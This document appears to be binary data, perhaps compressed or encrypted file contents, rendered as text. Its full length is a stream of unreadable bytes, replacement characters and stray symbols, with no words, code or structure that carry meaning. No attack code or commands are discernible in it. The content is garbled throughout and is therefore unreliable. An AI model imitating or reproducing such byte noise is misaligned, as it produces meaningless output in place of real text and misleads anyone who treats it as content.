X�[������5Z%�?��}�Թ+���c&ȅI/��2n�X�?�ʨ���
u0`�.�=ao�5g��I�Κ���	�>���Z��|�a1#6�1(�y�1����T�[�a{;+`�+-��W��{�� �`ڴ9�ǗA<Q�l���&/�L&�ږ����m3(�P�Ȅ�:z�:�>�� ��	P�|`��wTǰ�0x��{�m�LO��0�&k]i|LKa_Ce;]8p��a@�f�@߄!`��/�@F�|��A�Ǫ^.	��Pˊ ;��\�����(�[A���ǈ�L&�+̡Ut�Z�*�1<;��LL�$@7����܉Ë�V*[Թ������Rf���D	u�9�*;q`h�Y����[J�K,VV��`����u�@;!��A���o��6&��G,D�}&�б+���##��9/+亴=��p��1�;�i1���w�/ʤP9��8���+���AmV|�j�����7:@�Q�:����΀y	�`' ^z�w�����˳���E�i����_U��]YTN]#
e�7���h�<�0��+&��H=�t�|k�L��J��z ������#E��aX�B�Doڼ�i��=�V�`�&oJ	��^+�i� ��+��@��kG���K֡dB-X��5�g>
��8�	����O|��)P��sځ�[pȁ�Qm �#E����iMwO_����p�B_��gv:Z������P'�P�H��D�7�k��%(L���i�i���<I��f	 I]Z7A
���-bͳ�^��Eu�N���ުk����fx�h%j��ʹ��y��Ps%0��] 0����:_��[�;J�����6�`�N/A#���p*�|�$g�a�-�0@!H���i�!e�Z+����[L�i�s�eֵp=�@�$
eff&���]ӳ�xl����)�m(�f}�� �n�38��b�B��)��� ���)�!O>@c���# m_�#�B�p+X�|��(`�]Pj��%'@�m�w��eǺ�"F@&�����g~��A���8s���ɗ�pc�x�+� �|��u�����5֫�J��Fͩ�'�H���g��w��%�"5BA�Y{������烨��P��B�ɘ�@��:I3��	NᲰ�"��@��w	�\[���� U;�	%'��%r+��4�`ـ	[{P����n�S�(aT�4�r��OV&�|���r���Xw-�t���:�h����o4U�����ZDfj�R-ƀa|���������T.�p�q���w��������))ykj�"3QS��� �e<t��0�!kR����1;���[�;����V��a��7����b1�� f���}
���~%\I�r��)Ҵ���uPr�j���p���Y���6F*/a+���m�Va6!��B	�\��5=��MƔU@+ȠPamp_�!�,��B���R�(�Sc�j��?> �p���7�vj������* �!�[2��Z
�7��& L�4�^Bc�8$v�� "��XZCQ9
��VjY�e�T�⯴� 4���\���;r����F�S�ı�59�����[�╥uL��@�v'�<y����n}ZZ̓gs�æs6����Y��b��TU�Z^��+�z�ޒ�ra3��4�w�(�eF%�y�q��y�on�����X �3�����d���,v�B����(��[̏Cx]�u��PAXg	u��"J�!@d.�ё�FD�u�v#x���E���HJ�k]���c=���4^.3~r��;��b�����`~k���B����|	��P* ��3>�e��-�&�R`�����A#�)j϶���Y��u�c�~1O�, 7�_z������s�����W~�+�������KB�D(��K߱�j�ʉ��^Ç���������
�ʹ�;cZ����~Df=(�_`�4K�`��l��s]|�A�;�e�nGg��ev ��R(����S=����q��Z/�dj��9����@�pA- �o��v	�Ҩ��c����>d� �z�F ��;��m�$b��R'*语��:YHg@��M��st�@�샠1��,�0n���m��.�E5m;.g*H�[�Qx�Z)��D�ʟ��y0�,���/3�ow�����B8q{�����);�a+:�o����قF���g,w���I�C�LL�Úi��;��T�3@(&L������J�S�g�A��v�X�������ǥ��vܷ0V \�S�l1!	c\DB�"4M P�2��6�0/��t���#�� �8Q��Sͽ-�3`8�����T� 6�}��������;Z��x��x؆;W� ��������/[z��k��䨹�������CrB�l6y'�z�-��c�0hg�Bi넕������dT�����"��r�s-7v`��b�C������I`�m�_x�V-��П�OF �ZV�fp
�Q C�C]�,-�n�]�f�;��B�u:��A��Y}*3��3a	����)5�>`f��пD�,:7���P�k~�{\��n��i!��d��ݾ[��/�^>F��,�9�����<�Vm~��]7�cϸ�o0�\�!��J#r�a��TV�L�kh�P0�<I���?�E��L-��@5�����P Z�����NCiK��ǎ�y�Z?�J�N*�^�6�;���o��x}r}-��Kȕ��) v�m��e ʃ��R Df�wβ���v7E[F��M���C�0 �n�Yvp+U�T�֚�X�`H	�jC+X2@Jq�����f$����|��N}�_��ť��>�����O�rgnl, 3��b�����g7#zj��D��˵]�Ͽ��s\��Y(�+(�u4�P\@Z������\	}d<��5d^-.Ї� �-1a�Q����B*�;TQ��C,��P�H���27Eƺ���2��5Q`�>�����I.xu�QNZ��rQ/�ղ�u�O�B�Z�b���9��o��l���f(���B8v� no�����@A����Э�)�!���Q�ᱡ�� ^mo�'#(�sO������}�#`��4�e� t��v����KX5��SOj�y�c�Mn�������Ī4
$�qx���2�~؜�
�>^���'
L薀����QTȐ�.ʨ���>3���w�kx-AE��$���'�Gz��-T����7��!�`�.&l�M�pA�u
��&k
�����_�� ��qX�9:4v ��˓;��ҺFK�L"
 ��w�ع ����9^Ԫ[���'��Zl��QXb��#��5C*��-/L0n�Xc/9h�ڀPwR����+^EH7��i�o���x��l�u���}������uiMs�2��
��d�����\�[�f��ΏFa@ȗ:֝�l��QL;�TW&������)D������H��p�
�i���9�pf3
а��D�Ca�ل��(j��4R�avByP��� ��BK��'h"�r@��-؀ [�Īh������f�f�$����q���-�� K�faXr�Pm�l�5��pLC-�L~O>�r��u&�hf#"j���#���"�!U'�O"R����!���F��p}^���強y>�w�� �\��~K9�P�/���M��7�Ь2�<���q�'�ֺ���{���S��-ƃf�'��Uie��*
Wۊv���QB@%T ��ȷXx�:�װ�y#1ԘhX�Q-������
Zn�,H��#�B��!�z#�����iJ�N�:�Y��kgP���ihg�A�Wl ��	e�v�~��95=,OhP^�,O�����	����:����� �+h��mYR�Bul&q��[S�Wu��5����e�&���T�n92~ ܑ�`����������t���&@Υ�q~�i��;�� ���b� ?�Mg�f��B�B�� ��ڛ�-��nHwv�w�hjF���n�'&���	t�,���|@S/���87�,�\���	ԕ��� 0���'zwv�:��&K�BLí���X�94^�褊f���0M`���JX,�6���b޲��Р5<�x�\_�#(hi ��J֑A���5�y.й8 �_�n��1���4B�<��E�3e�~6V���3�`��O����mg�i������6�B���
Z��<��-2۸n~���@0����'���?}���Xiy��p�	S��?�_˶e��M;�����~h^@�`�����;�N����q@�%�_~Ԝw1\^+�U�Aޜj����o��o��%�#�� D�<C1�0��|P CX���[�:�G�T�7(����b�����U��R{�'�Z�,�@��̭I�D̎FZ8!�_�QBh֐ �mo<�Si#�N�4��q�(�� $k3H��7�	h̊��Q�p0D�����4��~q���<|0u��N�)V<��C;I�- K�bg|lk+m��c]�Y �I~��; 6� f��U�:�:[�q�c_e���tz��2R�)Tԙ��f�8��kFy��<�_}�������U�e`�k{�J%-]Z��cg	s���+�\Ԙ���Ь���~���7��#m�g�z�l8��]�+�˖Ɗ������ ����p��n����oU��0��:�~_����E?��H���cOԬ BQ����ب�8�8:〡Q��s�91q��&% *:8FDP��-Ԋ�n�f�?Zb=B��` ����m��;0Mڡ���@/�P䉠"T�4h�4� �jC{�t~�&3�OM�����:������,�m_�9o �����{a�>��}{���8v��F��aHA��&f�"+D(�xv��3�6��7���[/��B��#t�[�H�E��� �l|�Z!���L��Wg���;X��\H2�A��T4�2v7���37H�}(�~�¢�h�=�C˪�8(=�~��0���xI��:��|"�+��WQt��F��E+��*�bG�9Y:E���;�94�U��y�����P"�p�|
���O�a@�|�=և 	@��8h�a���.hm��V���i�<�2��A�e� �3�)����89HOYzƆ@�Fa��-jZn�����Xh>�f��h8�xK��pV�ڄ�}ouV0V۞1��V�IC`�?�����I��`��1}x�דu��8�' X?� ��v�c��r2�R�Q �	��}n��&s���␚�F_�qq�m��P�B.[�o,F�5��I P�X�A6��ҹ�E�ӂ�W�S�Hk��������[���[k`�Yc&\&�5�>����53l�&��������U��3IE2��)yS4��`k��{0��V��X.?,���jɠA���C?`b��*�	��|`<�N��!���s�^K	12:/�W�
R&��>����>�~ ]�"l-�Ox���C�;�� @�Я��9s�ބ�˨Z�"L`���0QpNk4�gg��0_� ���4��~�w��������{���zHN���V�Xq����ӫ��ب%Yy�O^Z"�-��s���9�'���:=M�DO�_�v�
�����F���_�#3}��!0U�~�Aр�P�:6�&�t�6t'��n֋��±�V:��Q7� �.�'peP�蜟�K���#0�a}I�y7?��ѾcH}l#,b3	3L�Li� �l�p��&�����D�����|��`�1�7`��3�Dz�sg����c*��S���c��siA���sH�B~kd��e�_�̅r,���|����L� �w�M�P���en�����s�+r#���v�+_N�3�k�O��s��S屍�^�VU�4��𲰵O^�}��*Gl�A낍�i�5��)���8!�6JBw�f�S `\m���{BB����t(�ù �Nb>���_�؟�i3�a~}�ǃ��v��u�����d�iD&�6(�r���U�չk>�� �d��$�
k���=oG3���T��6 Mw�h?y�3L��D|�1���/�3`���t
�P�zū;�A����-j �g�CJ� �K_��~�?�|�Y5� �p��#���|e�Ӏ�Wy���p P��$!��;{-Pވ�$�BO��H���5�8�<D�Fpi|�i#Cu��m���:f�5Z�ޠ����'�C�� -!�[����/��o��N�Ik~jJJ}hk���M�NӋ����֑�L��ma��
g l�Ӷ2�)dDm]Q[�c��f��N:��H���m�1�8�#��x��"t�p6 ����qp��z��k�����bZ@�-s��é�;����f};t�'�o�������� ����y��Z!���Y����|�Yk�F�>�
C	��yFt���L�	BPW�R�\3���<���@�y�Y�2��I��;c�fEf���P?��ʆ� ������iW#�<�=�^�=�[��ן��g��Et����ؖ����xV;kC����㘤�ɤ��7L�V��f���r<؍�������b�/^��̕�?v,𕼦�g���q-��߁�n�>�3�ͣ�����MO|����������4��U ��!Qq�JD/B���)r�sѲ`�H� !)��"��2��|�ɰ/�N�C�:ѹv�LSۿ/�+մ�!}B���^�TSf`�}�8���\�Po�su�X���K4�y>h]!�]=i\�g�W�������F(�	�i4/�O�F��8̪(,"�i*8���:Bc��������̒��>k ����>���O�A���?-���s�� ��\5�ċg$@�W�\��x�����)��h�*�P��c8��qѴ��=i�+��W�$Q[*ujhZ�C�)�bGd��W@
�:P�l���J���VDőAc~~W���Ԁ]��7��1-9St
�v
gD��$Xv��-C�˅��v��������eݩةSN����>�3"����'Dh��F8�8[{ny�~��Na0�d=*n(s �}�ø�
��u�L�|(*�u����e�x����6�F߂�����[�n����� ��zP��G��e��.i�	�	�
�ya @ ��@�A��V]��v�V��	�BmG�%`B�`�<�h��ñV@��
��p��EV��8�g��װ�)(�B��"�Xg�@�Cą�1Ç�I`D�L,�Չ��h�6N���l �ā(����u����Qä�e��$��ic�4�t���>6Xa�*�~�Y͸Ίk��J�K���:�S�Dq���C'+c
��	����x��3�0)�O��]���_�X��j��K�+��:�;6� L=�׾_���������g��v�R{WD����b�_�W���7��Ϟ�N�0����Z?�F�F���5p/���t�����AH�\:w����Eǌ��`$�`�&�5?�����]�:� ���&�P@k#M��M?R�!�hY�1�A�|���(V���}h9K׋ݝ<%.o���ismY�����#���#'7"��@A+���ٴj_x|�.4[ ��( ;o���N�>���v�h��]{+<�6�6��?\'�ЯZh��Cs��b�F*΀�C��T��!0���K��E3��B܀��p��K��ZL��^���*�<��I�^j�����4 ��
_����J@^�B�L���*BC��J�"ud�&$�x�`RyDC4�s��3��Z�<9��;*�R"��ͯ����JA	�3ph3h�ޟ�y�f�uEF��Ҳ��NNQ�pO�4i����4[jL�W뉷V��5n��% 4��@��`�ul��Q'I{����~���ش��xLÜr�������H��i�s�����й&�p(��qﮦOq�ߵW]FO=i����� � ������󿵏6C� �h� ��t�Q��ӄ�� ���8:��PR�x@XġL�ag${��%ux�%ҍ�����@��A��h��;^X	�8��4��ډ����@��#8r�@|��4!J�:a�wr��D�iҒ�e��QH&��D�~����|mTD��|-.��M���=�����?W*��@�\`�v���o�	�w<{M��B_j�Zw鶱C{a�ሁ?�ˊy�l>��ii̙��~ëC���|s�>���������tN��P> ewȻ��#�g���4�Z2���E���d	��hPh��	�����ޱ̀�6Q�Z��9+����f/�BP�@�o��`���]l� ��f7�����^
beeu>H�U� �ա_�+��x�}�	g�Z�Pw���G3����S�ښ�Ml�Χ�G���-��숈�i!L��?���Ep�":�{���
.��a�+����%<h#��+D��(�D�� �A���x�U2�������X �d��?����W�?wC����� �͕��>����o���`����uIBGR�&�?h�!�:��bf�_B��6�#X ���ש�̎ql���omdx�(<g�:-w6�3ZI�%��ޝP6�z\�3ImG�>�M�+�:�i|���60����J���O>�����g�R?���t�ı�^	�Ӻ��X��)�P�z�:wY!8}��Cp����Zv��ڛ����c"��)�����.O��b�P5�9��گ��xtx΀�(`$\R(`̷�͞�o��p��������M���K����� ��M�g���MO#�Xb�{�RW��< �mh2m
�}�Vq=G5�6R���D> �:������h'Ȕl�jp��!e6c:de�DS���X�U��p��1���މ�d���6�P"X�6�`�(��3�C4�	�X�Jarp'���D@M��6C�[|>d
@V���c�� ț�_��6���FM�?[�2gB��D$au���+�+d}�΀J�n��Wϙ���8,�
����Xl<L��ƅ��3�����A�������Ӈ�[ �㍀����C���MH���F��w�-)x="���fN�Gz���E۫v%u$N|������C����p���@����G;{=��ߑ9�:��A8�,�j�h����x� �&Km/(:K�N�ZG_��vS�S�ѧ6�Q�� g+�6�kib�i�2yj��#�����:H]�M��
�T�3���:�/Ǐ*�o9�ٲy~����ꟼ��<g��q���A�T�t��P���{g�m�� H��Y����}�4�� �� b��&���Ġ��P [� ��s�A�e�Y�)v$2<��,$�[B�>v�������!m��m����>���%�6�|���ګ�;[b=��Ř��dn�C�fG�~m��Pn�5wJ�����@��v��I�E�${:�_W۵�m­�_�A�J;a��5G�De��e��P������L�J�A�Ԡ}T84q6r]h _�zC�p�$㕶�Ə���_[���X�����C�����F�_uY���u�r�t�ք�i���P9�����p�#I���. �f�? ���v�f�Uā#�3�����$��d��ā�7�y$
됫�aGC9Q�sLmx D0n,bE����~�pm��̀}��3CL�A�i@^!:�$��y=�G0�iW)A2f�ئ7`�Xv7uyڡ.�瀑Y`2�c(���o�`I�N <G��s_ kmVg/#ÿZ�/���D�5M�mV�0��A�7�ԃėl&�ؑ6�ɚ�~y���?�ް��{�C[��j�p�	����� 
�K��	�[����Pw�faa���8��
��,86�!XHJ�k"6�7��l�Q(�t�������&,��i����)�����������i&��ց�t:�u���;�$}r�.�v��I�u�}0LRu8�N�/y?���	D�	a��[;!3c�z\�ѡh����7S�Eqa�|����]��2"�7cw���B�t&�>>m��÷��JtH��y���ޡ:��%���_}��2��f	�,]|����T�O^�Z3HҞ���?a!�}��u�h��_���e
���2Tg/���P���b�1-t~@3F�OaR��QL_�Q�B�)��{As��:��4��H5�R6��ڕ&J=h98��Dģ����O��!���J-��Γ�P.����3�r_=�,;|?!С���3 �$��e�Ѽ��h�:��n��]�t���8fjL��6(�a�������8�@�0���3 ������[��]?ߎ�	�{Zˌ�����BJ�'%��&�O7�o- ���D����Bt�s0�T:�DƧ�42���;ie�q1�B1���N��@�@j1s'��vi��tBɃ��Ӎ�޷�@1��AţӖ�$��0m>^�#2s������ˮ꾵��&�3�i��
��G�R1�|�z���Hvc�T	��Z;(�R��J̨�X(Eh�Hؕ��Ԩ|(3�B����h��D�f,����w���k�}��>����g�����{���Z{����{C��]�L��= t�2��Q�o{}Rtj5�(��9!ykޱe�e���V���,{Xg@��_Q�R9 y���p�|8�����_�ӌF�a�G��[Q�!#��0Y
1VR�eq��&W̼y�O���|�J���}0�uY\%� $`Q,M!����n�b�S3"с��*�5]��\t�K�˘��;�X��]�p�����T�,m�QN�ڸ��ٲH�+1"A�
J���gTV 䝿�j�S&�Z��nU����e�i��7�H��z{h���C��YS����<�K�� V���и���?B�{�����o�HF�Q씨b����u F"�%�Ic��#��b�jֹ�����>Ks{5���%��rωD�4�2Y�C�����hG]P�7o(a�@�I�j8�Oe!DՠP2�\�t�D.�3��aF����m9%O �YG3h�J!����� �Q��t����,�2�W �ͅ�͡Y��������C��D�X*_#w�Ȝ����Z�u~4]�C�����'k���da��y��X�����B���M.�����NV}z�M;�O�m2���O��ʨY�����Pq��7VX���"N���R��p�4��U61�$��[YG�!D��,o~1��E�D# ��b�]K%�����F��V���Kdm��{Ht��];-H]�X26��,o��� ض�X�P
mN;Z	��	p��� � ״E���1@���#]�\⛨~k��G; Vs��tAx1wq����rԃ���������3���?ZY��_�Q��s���9���g��Ȩ�^*g�K#��n[�eh\�?�¤*�L"W�}!YQ:�`�'�T �L��+C)��������E":XR9A��NO�
�.����3%Xڨ�NrA�̒E.Qu,m
Q�l�h��MT�4sw�	��V���dGGӖh�/�NW���X�0,�Tq{)0�x~ �"wS��Du~��N��e����(puI�(��n1g������aۡ �U��u,%�h�|M������py��%�8׏����x����˿�G�aeL����G��?>���Xm2"�(��Ĭ�J8�h-8�'֭b��:]H����T�� D��b0����@��^��\m�(O@��^�2#EI������*�PU	�M`A��(�6�:n�h�j�6��P�^ �`���yA�}�/B
|Q��d�R�����"##h����y���g p� �J�B%�/�3�7-Q����E�ՄG�d���&�I�����C�Z�e̖�ܫ=�?��W���-�����ό��s�.�;/����
D�D�NZyZE��O$���i��,�.�(0��\Q���r
F2 dS�hߣ� �[�y�#��y�Y9'Y�����]T""l"�7�1�J���vm���0�Yl��5��*n2�ZA�:���w����eNݹH�m'$� �^0��3��ҽ�g�8@{ �3 ~���wJ�#����.�kL�h��5ŢG&�u���1kgfe۹�L,�v}�GL�W����q�?z��.�#�e�\��̬yU{@{|�?a�Ү)�`�k\T���*�@�2���҂PX���05ʑ4[f��1�c4��t.��!B�� $�R�G��0_�W,�� ��m�)�u�	/t���Fl���b���T��7(���QǜFK����	�<��f��ַ��|c�y�ނ�	�*M��B���f-:
�^ ٩����+���k�dP�%>`��1y�E�?������?���-��^�P}\=$�%՛�{��"�U3"�<�PA�	t�DH�j[���Y�d��{�!Э�mU�i~/�]�T%��Bl��C�ARJ��y�����p����`���|�"�£�;vN#�s��ښ��)��;�h�H	
uz�-�3�]��
BKu?�č}>����ֿ��k�S3/�
�5i��`��6���w�'���/r�ɏg� 4�
�dT^�E�� ���=������À\�m�.���匩|\.����k�����9��J���Ʋ���:x(Z(�����(s[l9j��z�^Ӝ	��놓�ôd�QcFE)���Qc"h"�n�Lb�� @�4��H�ʯ�u��8n�>�ܚ���iTGEuL)qa��a:�R��Kt1�6 ������hi���q�[A��g4K inMFH�����^ٖ�sH4 �d^֣�o_w���j�{J]�1q�H2�G�@�ܢV���ڟ���}jO �"��G���������L.�T�G꡽g�CL�hd}d�?U(
\:��X{T��?�&P�@΅�ۉ\#Jb�XQ8U#U���y�T:�uo�Ȇ��BJW��\y܈��uWH�P�K"e��֞�� ��&P�:u�OнQ�9b���E�D@��Aѷ��+b�%��您N�j�[:�H/ y (xFכ�NeӴ;�X$��P�����He�� �eABX�����:�|Lb1r�K�!��D�[9մ�2�Nr�:����;�!�{L��8s�W���w˿�;��������
,��J]':"��+�F��j�n��	Ζ�0�D��+��$TA�Hi�tt������!��� e	�2�� c����"�r�rG[��3XLai<r���G�ɤQ�l-��|TB������m �mD��Q�NP:��j�\�D+�h�(_��@:3�ko=����ν�4Bہsf��P��%-!\�4�����!��tH�6�q�7�<
�(�x�;����7Ւ�U�_��|]�����[�V��?�(9j#I�l��oc Ȋ�ڢ��h��H��,�(bY��b	+�o5Le�����	���]]�?�nd�3]��M�,�3Fa���yQ��J��	q/Q�Lg��\�i��L&�(K�}I��%���MחܩBʛ�@:P�`KL����<5�5�N�"�FԬ ��5�~[S�<[�Л�J�ƈ�c-�$[��3�n������D$ �[%��PM�7��Ț������	�W|B�����@|��&��b��?��,C ^"�"�
S�h*��S��N�p
��B@*l}:��`��-�EE��ʦ������4��@�|�C13�@�1fiJ��9@.eG:�|tG8�J�������e����!���k���C� &��Ӣ����OK
}&�"��� �nDH"�]��ڲ�)KR�3T
��.u)�"�3e+�R^�_�-	o�(�3����د�} �˿���Ѧ5x���v���F*��`�����Um���iN#$?Gi݅J�!��a-<q�S�F�G���F�EM��Q+S0���T9�3�2]�@�L��������tlv��}щf�́�Aw2��n�YJ��
(�e��	Y�J�m:�o{�It�@@��Ͷ��$�Ǵ��:��xP���<*:H�ZI簣�b~2%Eri��~�W���=������?W���TN�M�	��������OTq�򝯔��,L#�U�W{QWX3��X���Jf.[u,z>M�?r���v��]�v���C�$��!˳�:�L���C4�PX�!X�8�oH���T����rƴe�y�NAw�څ��5��HvǗ,V �����;M�.�����9�I'
*}`W�EPyrW
%B��%�˟_������Ճ���c������!���~`^������O@���[:�G�*�6�D*X
` �2̟r��O0���*!�B4����pX�۷�UiTC��{����HC�N��p�WN����7\��l��J�p41�<l�����	U�Z��u���є-S�s���l�p�y�@�b@k<�VУ%=�s��9[j�=�B���L��#/ƌ����Z>�t1��Y]fխs�t�'��y��e���F���^彌'bݨ�Q��{��?Q�Ńm�� �y �s,��~.x,��D4ϊ���CS��4UȄ)��j)ϭHf�/�2�d�� D��uԐ��g�*�*cНUd��e�/+_�uPf�-�ͷ�4)-�6��)�����s���ẍ �ޕ����W�`��)V �K CQ.�n�.J��N)J��T P(;𮼈^9�D�i^W�x�7�"����#�7(�~�{�"�����\�u>.���L�
jx;��F�y�F"�&t�P0�D9s��"����b��VU�����*e:��%�f�J�,&k}GnTnLe�ɦ)]mɁ���0�s2��;%ա�N�^m�)w�����̌6�;LG3~ɶP�.�.?�j�h�QSAP�A0)��Q�4�=)~��;��</�Xp�땀p٠:zЂD=r�2���*���&7����`y��mt��N'�m'��ܠ�#}q{`BW0��#��.�.�KʿԆyW�d�6P4�P���3��E���C5a��*{�2b(���+��6�S4y�pQ� '��*V�!�J�~�.$(A%Z��uU����퉶8u�R���#ˬ�3���7��~Ck�]%e:�����s!q��Ӡ�	&]���,�;T'PuH�D%`�C^�LG#��^�L�>������)s�;�xL���D�;��HM��H<w2�;!с/+:�0f��ɬcWm*�	,�r��&����SG��x�;~�~�����'?�/`.����.�.�DS+���5cP�#�k�?�'����𠈓[/�Tm�sab�i��w37�:����������� �N6JQ��,yf	�}�3 K@,�@Blu2p85Ę�M�#�����.�6��� LM'}��A�#�i\b Y}RZ�vk�c ���˄\C�CϨCTi���W��*���>�� ���o{��.%3�IL�Q��lIcMd���dR��V� F1di�'yP�g�Vʐ߱e�1��/��ܣ����\�`���G���h���K�\�]���@����X���i��H�NLk����-�i�gBQ�)4d%�	U�BMl�����Y�SF�&�t!�i�\���*B�,Y���h˼Cj�ij`,�T�(��@��#�L �R��/��������Q��:RH嶺�p�PA�:b�F�5̧�8/��֪2!*��~���`%��2�D���3��
#e�x��ˉ�+���׈�RΘ�"%@��qLy�<X��f����C����G���<	��_L���_WWi�d��L	�|�-��p���� �q�X�10�D����AYϐ!(!O,Ɋ�e�⊥�*	)���;=�y�T�E����-��L�#ΩP{)-��ʠiZH9mND	�|QQ�,�#�ŗ�Q�?�E �(]��$�V�%��j�@mU���r!�[��8��׌�Y��?����L��C��*}����^�bY�����r)�DKr}�<�FQP4)�K�N��xNT����Ԭm����z�j����o�t/˫����!�#}�Ow�WG)��j��t��y`=jk�.B)d-��I�u�`�l�B5�vk��4BB���0�q�u"�xƵ��"��L0����)�j����wY8����t,!dM�MY�T��BM����Tz�v�AMy�Ѐ[\�R���S!�} �Ρ�cV/0tDw1*�U�g�?Լ,�QݢR|\����舸D� J��,�j���-2�j�6߳Ο�Peᢪ�"�v�[�$�H�U���ѷ�̹�r�w����?�C�5��~$����+��$�Kv�^bP�`�� #>U��>���+Ŭ�5�S# ��KP,�դGu%a�2�3:�h�,3v�P���h���v��%�Sh�#��k�U��s�\��t�����as)����iT��D#����M�0�$r��u'c�n�ȟ<�@�qٔ�p���ʵ�����U�Q�,�F�TrJ�hd��z�)�&nr�g��m:�\imF�O}q��?�a2�\�]�����z��U2�n�`ڀ���W���i2��A1=�<C�L4	S�����%�I[�����-�i+J���SB-�r:ROh�iX&�j&��s^�2ǒ�������V7,�
 .'�&�O:1�(�T�вI�����C�
�a�s��;k���Tʟ��`ZKg��@)P�����=�װp�z��_Żia^G6S����n��_�y��\�pRk�}^�]y��W�޸��	B�ܕWLA
<�r�z���ϔ��x=�}��Íw�/���8?3������o��w���\>��0o�t����_�׆	�2�׹}U��T~д�A��.і� �����3�!��*_��͟�>Q4ϊL���D�R�D�<:�	�������hH!����53DCk+�m�(©��*+����&�cʠ�Zݦ�L����,�J@F��]1�)EVO� �!duN7���]�tJ��M��)��%�E��I=�����^��IE+ԉ�z���?__����~����UԘ��I�^�ܖ�Q̯�>>�{�-)a���9����k_�~���ˇ۶�箟�Q��o���?X��J9+�i'���-�r���r�nU; �U׻���i`���'/̚4/�v���1=�j���끵�\U0�f��(�@���h�\>��RI��%�O�~7H��S�k6N���`I2��
`Щ��F"Z��@�uO$
A:	񜐯C�+d����>��a)�h�O�"{cC���u�*6�`�nR���J�Y&%Z�ZG-��U<�c�]ݔ���_4�8:sj����~,�������޵|����!��_�10��E���|�yX��8|]h����[^�{���x���?��ԍb����� V�R�zw���r�A�~��/Ɛ6��jS_�yG'^�ϖ��G{���/�����ɕ���@�5�>!�4�H*�T,�������h>cvU7FiI)K
Sy�<�zCa�B��KIV+9����]t�9Жly��i�#�Z>Y{d��ѭIdD��+q�xD�>v��]~����g��(v�����/�q@�U���>�p�XT�M��1aVĲlt,pK_�&�O9v��CiD~6o	�x���R��E�&�|��zͶ_]/-�ٌ�3`���<��s�2\��� 6�;�����`��~�(�ԫ�9 ^/m��袦)t[T�^'`�2����k�P3�i^p)�Ѩ�:T���^�Һ���9*u�+�kt�]�]ME�1@^m,�}�u@Oî����ey,�DM���p>���C�h�f���������'5@�A�aP���� ���t�4EA'+PU��/�S2����;�/��-w�D2�~c�-,B۲N�b/��e*���~u�K�lO_���J��G7�(�
�ZJ�mދ(��������.P�u��ԡI-���k*P3��Հ��+5zt�F��emX� ���:ZqdN�V���ӂ��l^�1"L*g���lʑ[�]�J�	�hb�N�ZrI��l���1*j���Wd���{��_�#�Ǧ�x�!��7Z#��;ҿ���v+���6���=��f9J��p^��ڂ�6�������g�z�+��0���5C����5�??_e D�F�t6�I�
���V�ʙ���cI؊�b�Q��%�R��T��"��֕�ԕ�_4]�g�AQ�_��=z'����p��h$��pk2n}����"��n�}]��&�i�we����A(�Z����^�=���|��W)W�פ�1���I_-`p��A��YIu�:� ��;VG�]n�n+�ar�n��,%�L�XC�T��n�W���oD0ˀ�1��7c7-je���1������e�%����ˁ�3/��w8�Z��b ������(�V����_��u���N�̎�tA�����\���k����0O���W�zK���g���r�^�I9 r#�n�@���U�K�ԔW��{ �w�\[隕i�)*��y0#`z ���lh�>հ�����*���y��:"vԻ�y��R:1�WG��B�Л���Vɻ�w8���8����� �_�^�#��@�2��><H_�=Q5`�h�\	F�7f�lХ�cٟ�C�z��)D�����A�ĂR�`�F$�\�}��7���͗�vZ*�jal�@+t~��4��>�l��*YZ�8�j�h��f	�w��ֆO� ciJ3�U��$�M�a
ツ(OZ�NJݕ����oX㠝Z�)���`�EEw�{Is����Ygk���r�(M�2�F'�O�e�����I�e ��%@i��5�X��o�<	�gk Pa,����'���b#B�� Y�6�6CT��nѐTH�F(z1��J�ԃ�J����WQF�u�0���<��+?�b�R�w%�p8� 4�(@c�1^����J�븁�'�#�g�3�Z�;ZF����"U���2��귲��x�x� ���Lf��~= ������n�?A@��ҕ�V�PM<��}����;�xN�,�0�Q�-�R�M��@	u�:G�FT�󇒙��F��\�_��̥v����Q�p8v���U�o�UB�]U�I�ڴ�<���B�����5�ޘ�z(�.�;��6e����T���y_���W�حO�АS�W���^���ê �"��e�@�B��Re)MY����b���	 t���~dl��+��F�V�hG��=E��f7�c����o���y]�y��!�� �|�|Z9���)�6�f���*�}��� �)mmT�ӺHSB�g<��P�'=Vz d޾�4#� [fJ��S��\Ak�LΉb��Q��(�m}�$@������i13�q��_�B��H������K�#z���X�1��p;�p�� �؃BW����5�~1�3��l��61`�2f�Z�gF��o�OQ甎ѩb"��bf����JG�>v�y/�;P�k�E4*�3��hKd^iP ��P'4�|M0�e�]�a�T��xT+)���ET�>�w8�M�<oM�	7]�zAv��[=�\�3���Rz(�mt�Y���#ץ}�A���Y����D��ЮZ�y0 E�#�`,ץg�r��'��;�0 @������T f䝿k���
�&�F��9_��0s�G8w�=����]�;�����(�}n���QD�O����)QP:���^/Z�dFC]�rZ}��ykP�Λ%�2`NS Q5(w��P���#�I��_��k�|lE�����BEi�����w
�+3r�)@���sH
��k�ڽ(��8�cXЁ�7��8�`�K9�;P�k��"o��d��W"{2��[��ҙF�Bgy��p
�'i�Q����4��h�݇�I+�nR�rtcd"�;�Ul8����&7NV.mq�)t亿����cT0ނ7����#��O�N�x�D�ܣ\�ۣ^
0͎���fU�N��w:ʓ`��ej��MqrE�=�){�E�P}C�����u�eJ`#E�׋W��(�؜{�G����(�cn����7��ˑ��q���\�ߥ�������ӟO;]�2�X�z�~O/���ؓ�2��1�����D�{���p8�B[pS�-���s�@{��ta���A��H��n�C�|�5 �*`�8�M��D��b����<�b��$��+���ñOh�A~C=��Pד:ȝF��>�w"�~m� ����	�_����Q� �h)��V)��_�����x�'���.����[þ�-���+p����`����O� 3=���(���?x�p�N߻~�v�|�cz
p���� Q?��)��[�ot0�T���C���9	Y�	d�u��A�-(F����_i�韹4s�7���1���R��p����@#��� ���b�cG��Z��Ǟ8y��uq�u��v:7,%P���_� c��o�������h�pS�f%Bn@�My��Z�'��J,^ǎ�:F@/[4 
��� ����{s�B����o��+:�����y?��-�e&�'O �q���lTZ�~pf }w��88�V���3r�NSD���M���v.�e�z��C�������9�/Oȃ����8�<�����+�(i�r�ޅ��/��M���e�Sgat������ch����/�_�]|���dUB�eS��� /~>p�{��@'� �7t�i�OyO���s\�����_��F �C,�p$��e����<=�ӂ8��S�����Ц
�I{���_�5t������-�ͻ�5�������8�q��k [f�s��q�ig�60/x���;��<�v��?�p8#�-��c���ϸ��W���ol�i��W�㉉t�m��<�0y�u|R�<���1 ��m��k�]�Ѕ��c�`L 
